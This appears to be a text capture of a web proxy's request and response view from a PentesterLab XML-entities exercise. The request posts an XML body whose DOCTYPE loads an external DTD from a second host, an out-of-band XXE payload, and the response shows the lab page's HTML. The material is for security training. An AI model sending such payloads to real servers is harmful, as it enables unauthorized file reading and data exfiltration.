 Go Cancel < > Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex XML
POST /login HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.105/login
Content-Type: text/xml
Content-Length: 93
Cookie: PLAY_FLASH="error=Error%3A+Invalid+username+or+password"
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://192.168.1.103/test.dtd">
<foo>&e1;</foo>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 19 Dec 2018 12:18:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2047
Set-Cookie: PLAY_FLASH=; Expires=Wed, 19-Dec-2018 12:18:46 GMT; Path=/; HTTPOnly
Connection: close
(implicit session: play.api.mvc.Session)
<!DOCTYPE html>
<html>
<head>
<title>[PentesterLab] Play XML Entities #{get 'title' /}</title>
<meta charset="${_response_encoding}">
<link rel="stylesheet" media="screen" href="/assets/stylesheets/bootstrap.css">
<link rel="stylesheet" media="screen" href="/assets/stylesheets/pentesterlab.css">
<link rel="shortcut icon" type="image/png" href="/assets/images/favicon.png">
<script src="/assets/javascripts/jquery-1.6.4.min.js" type="text/javascript"
charset="${_response_encoding}"></script>
</head>